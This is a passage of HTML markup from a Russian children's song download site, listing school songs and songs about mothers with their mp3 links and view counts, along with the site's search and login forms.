	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Папури" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Папури</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15527-shkolnye-pesni-proschalnyy-vals-kogda-uydem-so-shkolnogo-dvora.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс. (Когда Уйдём Со Школьного Двора)" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Прощальный Вальс. (Когда Уйдём Со Школьного Двора)</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15526-shkolnye-pesni-prikolnaya-pesenka-pro-shkolu.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прикольная Песенка Про Школу" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Прикольная Песенка Про Школу</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15525-shkolnye-pesni-09-natashka-pervoklashka.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - 09 Наташка-Первоклашка" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">09 Наташка-Первоклашка</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15524-shkolnye-pesni-dorogoyu-dobra.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Дорогою Добра" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Дорогою Добра</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15523-shkolnye-pesni-pesnya-pro-uchitelya-.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Песня Про Учителя )))))" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Песня Про Учителя )))))</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15522-shkolnye-pesni-zamykaya-krug-obrezanaya-peredelka.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Замыкая Круг Обрезаная (Переделка)" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Замыкая Круг Обрезаная (Переделка)</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15521-shkolnye-pesni-shkola-ty-dommilyy-dommoy-rodnoy-minus.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Школа Ты Дом,милый Дом,мой Родной (Минус)" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Школа Ты Дом,милый Дом,мой Родной (Минус)</div>
	</div>
</a></div>
				</div>
				<div class="side-box">
					<div class="side-bt">👶 Детские группы</div>
					
					<div class="side-bc fx-row"><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15530-shkolnye-pesni-proschalnyy-vals-iz-kf-rozygrysh-.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс (Из Кф Розыгрыш )" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15529-shkolnye-pesni-pesnya-shire-krug.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Песня Шире Круг." /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15528-shkolnye-pesni-papuri.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Папури" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15527-shkolnye-pesni-proschalnyy-vals-kogda-uydem-so-shkolnogo-dvora.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс. (Когда Уйдём Со Школьного Двора)" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15526-shkolnye-pesni-prikolnaya-pesenka-pro-shkolu.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прикольная Песенка Про Школу" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15525-shkolnye-pesni-09-natashka-pervoklashka.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - 09 Наташка-Первоклашка" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div></div>
				</div>
			</aside>
			
			<!-- COL-LEFT -->
			
			<div class="col-main fx-1">
			
				<div class="topline fx-row">
					<div class="share"></div>
					<div class="search-wrap fx-1">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="story" name="story" placeholder="поиск музыки..." type="text" />
								<button type="submit"><span class="fa fa-search"></span></button>
							</div>
						</form>
					</div>
					<!--noindex-->

			
			<div class="login-btns">
				<div class="btn-login js-login"><span class="fa fa-lock"></span></div>
			</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="fa fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://pesni-detskie.ru/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
		<div class="login-soc-title">Или войти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->
				</div>
	
				<main class="content">

<div data-gz-block="cc9e9042-437f-4146-9a03-37b5ebc49313"></div>

					
					
					
					

					
					<div class="sect sect-count">
						<div class="sect-header fx-row fx-middle">
							<div class="sect-title fx-1">Детские Песни Песни про маму скачать 🎧
							
							</div>
							
							
						</div>
						<div class="sect-content">
							<div id='dle-content'><div class="track-item fx-row fx-middle js-item" data-track="https://muz16.z3.fm/b/62/daniil_sokolenko_feat_dzhinsovie_malchiki_-_mama_(zf.fm).mp3" data-title="Даниил Соколенко Feat. Джинсовые Мальчики - Мама" data-artist="Джинсовые Мальчики / Песни про маму" data-img="/load/img/djinsovie.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/djinsovie.jpg" alt="Даниил Соколенко Feat. Джинсовые Мальчики - Мама" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/8656-daniil-sokolenko-feat-dzhinsovye-malchiki-mama.html">Даниил Соколенко Feat. Джинсовые Мальчики - Мама</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/8656-daniil-sokolenko-feat-dzhinsovye-malchiki-mama.html">Джинсовые Мальчики / Песни про маму</a>
	</div>
	<div class="track-time">👁5 014</div>
	<a class="track-dl" href="https://pesni-detskie.ru/8656-daniil-sokolenko-feat-dzhinsovye-malchiki-mama.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz9.z3.fm/9/7b/detskie_hristianskie_pesni_-_1_mama_(zf.fm).mp3" data-title="Детские Христианские Песни - 1. Мама" data-artist="Песни про маму  / Христианские Песни" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Христианские Песни - 1. Мама" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/6001-detskie-hristianskie-pesni-1-mama.html">Детские Христианские Песни - 1. Мама</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/6001-detskie-hristianskie-pesni-1-mama.html">Песни про маму  / Христианские Песни</a>
	</div>
	<div class="track-time">👁3 409</div>
	<a class="track-dl" href="https://pesni-detskie.ru/6001-detskie-hristianskie-pesni-1-mama.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz16.z3.fm/4/c5/detskie_pesni_-_mama_(zf.fm).mp3" data-title="Детские Песни - Мама" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Мама" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5949-detskie-pesni-mama.html">Детские Песни - Мама</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5949-detskie-pesni-mama.html">Песни про маму</a>
	</div>
	<div class="track-time">👁4 133</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5949-detskie-pesni-mama.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz16.z3.fm/9/35/detskie_pesni_-_mama_-_samij_luchshij_drug_-_x-minusorg_(zf.fm).mp3" data-title="Детские Песни - Мама - Самый Лучший Друг (-) (X-Minus_Org)" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Мама - Самый Лучший Друг (-) (X-Minus_Org)" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5895-detskie-pesni-mama-samyy-luchshiy-drug-x-minus_org.html">Детские Песни - Мама - Самый Лучший Друг (-) (X-Minus_Org)</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5895-detskie-pesni-mama-samyy-luchshiy-drug-x-minus_org.html">Песни про маму</a>
	</div>
	<div class="track-time">👁3 172</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5895-detskie-pesni-mama-samyy-luchshiy-drug-x-minus_org.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz19.z3.fm/1/16/detskie_pesni_-_kupila_mama_leshe_otlichnie_galoshi_(zf.fm).mp3" data-title="Детские Песни - Купила Мама Леше Отличные Галоши" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Купила Мама Леше Отличные Галоши" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5699-detskie-pesni-kupila-mama-leshe-otlichnye-galoshi.html">Детские Песни - Купила Мама Леше Отличные Галоши</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5699-detskie-pesni-kupila-mama-leshe-otlichnye-galoshi.html">Песни про маму</a>
	</div>
	<div class="track-time">👁4 995</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5699-detskie-pesni-kupila-mama-leshe-otlichnye-galoshi.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz19.z3.fm/f/42/detskie_pesni_-_mamochka_milaja_mama_moja_ja_tebja_ljublju_(zf.fm).mp3" data-title="Детские Песни - Мамочка Милая Мама Моя Я Тебя Люблю" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Мамочка Милая Мама Моя Я Тебя Люблю" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5595-detskie-pesni-mamochka-milaya-mama-moya-ya-tebya-lyublyu.html">Детские Песни - Мамочка Милая Мама Моя Я Тебя Люблю</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5595-detskie-pesni-mamochka-milaya-mama-moya-ya-tebya-lyublyu.html">Песни про маму</a>
	</div>
	<div class="track-time">👁5 031</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5595-detskie-pesni-mamochka-milaya-mama-moya-ya-tebya-lyublyu.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz19.z3.fm/8/17/detskie_pesni_pro_mamu_-_mamochka-milaja__mama_moja_kak_horosho_chto_ti_est_u_menja_(zf.fm).mp3" data-title="Детские Песни Про Маму - Мамочка-Милая, Мама Моя Как Хорошо Что Ты Есть У Меня" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни Про Маму - Мамочка-Милая, Мама Моя Как Хорошо Что Ты Есть У Меня" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5593-detskie-pesni-pro-mamu-mamochka-milaya-mama-moya-kak-horosho-chto-ty-est-u-menya.html">Детские Песни Про Маму - Мамочка-Милая, Мама Моя Как Хорошо Что Ты Есть У Меня</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5593-detskie-pesni-pro-mamu-mamochka-milaya-mama-moya-kak-horosho-chto-ty-est-u-menya.html">Песни про маму</a>
	</div>
	<div class="track-time">👁5 082</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5593-detskie-pesni-pro-mamu-mamochka-milaya-mama-moya-kak-horosho-chto-ty-est-u-menya.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz19.z3.fm/8/7f/detskie_pesni_o_mame_-_mamochka-milaja__mama_mojaminus_(zf.fm).mp3" data-title="Детские Песни О Маме - Мамочка-Милая, Мама Моя(Минус)" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни О Маме - Мамочка-Милая, Мама Моя(Минус)" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5592-detskie-pesni-o-mame-mamochka-milaya-mama-moyaminus.html">Детские Песни О Маме - Мамочка-Милая, Мама Моя(Минус)</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5592-detskie-pesni-o-mame-mamochka-milaya-mama-moyaminus.html">Песни про маму</a>
	</div>
	<div class="track-time">👁2 327</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5592-detskie-pesni-o-mame-mamochka-milaya-mama-moyaminus.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz19.z3.fm/6/24/detskie_pesni_-_mamochka-milaja__mama_moja_det_(zf.fm).mp3" data-title="Детские Песни - Мамочка-Милая, Мама Моя Дет" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Мамочка-Милая, Мама Моя Дет" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5591-detskie-pesni-mamochka-milaya-mama-moya-det.html">Детские Песни - Мамочка-Милая, Мама Моя Дет</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5591-detskie-pesni-mamochka-milaya-mama-moya-det.html">Песни про маму</a>
	</div>
	<div class="track-time">👁2 884</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5591-detskie-pesni-mamochka-milaya-mama-moya-det.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz18.z3.fm/9/41/detskie_pesni_pro_mamu_-_ah__kakaja_mama_irina_ponomaryova_(zf.fm).mp3" data-title="Детские Песни Про Маму - Ах, Какая Мама! (Ирина Пономарёвa)" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни Про Маму - Ах, Какая Мама! (Ирина Пономарёвa)" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5460-detskie-pesni-pro-mamu-ah-kakaya-mama-irina-ponomareva.html">Детские Песни Про Маму - Ах, Какая Мама! (Ирина Пономарёвa)</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5460-detskie-pesni-pro-mamu-ah-kakaya-mama-irina-ponomareva.html">Песни про маму</a>
	</div>
	<div class="track-time">👁2 503</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5460-detskie-pesni-pro-mamu-ah-kakaya-mama-irina-ponomareva.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz18.z3.fm/e/e1/detskie_pesni_pro_mamu_-_mamochka_milaja__mama_moja_-_pljus_(zf.fm).mp3" data-title="Детские Песни Про Маму - Мамочка Милая, Мама Моя - Плюс" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни Про Маму - Мамочка Милая, Мама Моя - Плюс" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5435-detskie-pesni-pro-mamu-mamochka-milaya-mama-moya-plyus.html">Детские Песни Про Маму - Мамочка Милая, Мама Моя - Плюс</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5435-detskie-pesni-pro-mamu-mamochka-milaya-mama-moya-plyus.html">Песни про маму</a>
	</div>
	<div class="track-time">👁1 684</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5435-detskie-pesni-pro-mamu-mamochka-milaya-mama-moya-plyus.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz18.z3.fm/d/4d/detskie_pesni_pro_mamu_-_stas_mihajlov_-_moja_milaja_mama_(zf.fm).mp3" data-title="Детские Песни Про Маму - Стас Михайлов - Моя Милая Мама" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни Про Маму - Стас Михайлов - Моя Милая Мама" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5425-detskie-pesni-pro-mamu-stas-mihaylov-moya-milaya-mama.html">Детские Песни Про Маму - Стас Михайлов - Моя Милая Мама</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5425-detskie-pesni-pro-mamu-stas-mihaylov-moya-milaya-mama.html">Песни про маму</a>
	</div>
	<div class="track-time">👁2 254</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5425-detskie-pesni-pro-mamu-stas-mihaylov-moya-milaya-mama.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz18.z3.fm/0/1a/detskie_pesni_pro_mamu_-_mama_-_pervoe_slovo_iz_kf_mama_(zf.fm).mp3" data-title="Детские Песни Про Маму - Мама - Первое Слово (Из К/ф Мама)" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни Про Маму - Мама - Первое Слово (Из К/ф Мама)" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5409-detskie-pesni-pro-mamu-mama-pervoe-slovo-iz-k-f-mama.html">Детские Песни Про Маму - Мама - Первое Слово (Из К/ф Мама)</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5409-detskie-pesni-pro-mamu-mama-pervoe-slovo-iz-k-f-mama.html">Песни про маму</a>
	</div>
	<div class="track-time">👁2 412</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5409-detskie-pesni-pro-mamu-mama-pervoe-slovo-iz-k-f-mama.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz18.z3.fm/e/30/detskie_pesni_pro_mamu_-_minus_mama__bud_vsegda_so_mnoju_rjadom_(zf.fm).mp3" data-title="Детские Песни Про Маму - Минус Мама, Будь Всегда Со Мною Рядом" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни Про Маму - Минус Мама, Будь Всегда Со Мною Рядом" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5399-detskie-pesni-pro-mamu-minus-mama-bud-vsegda-so-mnoyu-ryadom.html">Детские Песни Про Маму - Минус Мама, Будь Всегда Со Мною Рядом</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5399-detskie-pesni-pro-mamu-minus-mama-bud-vsegda-so-mnoyu-ryadom.html">Песни про маму</a>
	</div>
	<div class="track-time">👁6 101</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5399-detskie-pesni-pro-mamu-minus-mama-bud-vsegda-so-mnoyu-ryadom.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz18.z3.fm/9/c4/detskie_pesni__pro_mamu_-_mama_-_pervoe_slovo_(zf.fm).mp3" data-title="Детские Песни – Про Маму - Мама - Первое Слово" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни – Про Маму - Мама - Первое Слово" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5372-detskie-pesni-pro-mamu-mama-pervoe-slovo.html">Детские Песни – Про Маму - Мама - Первое Слово</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5372-detskie-pesni-pro-mamu-mama-pervoe-slovo.html">Песни про маму</a>
	</div>
	<div class="track-time">👁1 516</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5372-detskie-pesni-pro-mamu-mama-pervoe-slovo.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz18.z3.fm/8/6f/detskie_pesni_pro_mamu_-_mamochka_mamochka_milaja__mama_mojaminus_(zf.fm).mp3" data-title="Детские Песни Про Маму - Мамочка (Мамочка Милая, Мама Моя)Минус" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни Про Маму - Мамочка (Мамочка Милая, Мама Моя)Минус" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5371-detskie-pesni-pro-mamu-mamochka-mamochka-milaya-mama-moyaminus.html">Детские Песни Про Маму - Мамочка (Мамочка Милая, Мама Моя)Минус</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5371-detskie-pesni-pro-mamu-mamochka-mamochka-milaya-mama-moyaminus.html">Песни про маму</a>
	</div>
	<div class="track-time">👁1 841</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5371-detskie-pesni-pro-mamu-mamochka-mamochka-milaya-mama-moyaminus.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz18.z3.fm/e/ae/detskie_pesni_-_pesnja_pro_mamu_iz_mf_mama_dlja_mamontenka_(zf.fm).mp3" data-title="Детские Песни - Песня Про Маму (Из М/ф Мама Для Мамонтенка)" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Песня Про Маму (Из М/ф Мама Для Мамонтенка)" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5370-detskie-pesni-pesnya-pro-mamu-iz-m-f-mama-dlya-mamontenka.html">Детские Песни - Песня Про Маму (Из М/ф Мама Для Мамонтенка)</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5370-detskie-pesni-pesnya-pro-mamu-iz-m-f-mama-dlya-mamontenka.html">Песни про маму</a>
	</div>
	<div class="track-time">👁1 302</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5370-detskie-pesni-pesnya-pro-mamu-iz-m-f-mama-dlya-mamontenka.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz18.z3.fm/5/c5/detskie_pesni_-_mamochka__milaja__mama_moja_(zf.fm).mp3" data-title="Детские Песни - Мамочка, Милая, Мама Моя!" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Мамочка, Милая, Мама Моя!" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5367-detskie-pesni-mamochka-milaya-mama-moya.html">Детские Песни - Мамочка, Милая, Мама Моя!</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5367-detskie-pesni-mamochka-milaya-mama-moya.html">Песни про маму</a>
	</div>
	<div class="track-time">👁1 751</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5367-detskie-pesni-mamochka-milaya-mama-moya.html" title="Слушать песню"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz18.z3.fm/d/f1/detskie_pesni_-_mama-pervoe_slovo__iz_kfmama_(zf.fm).mp3" data-title="Детские Песни - Мама-Первое Слово ( Из К/фМама)" data-artist="Песни про маму" data-img="/load/img/mama.jpg">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	
	<div class="track-img img-fit">
		<img src="/load/img/mama.jpg" alt="Детские Песни - Мама-Первое Слово ( Из К/фМама)" />
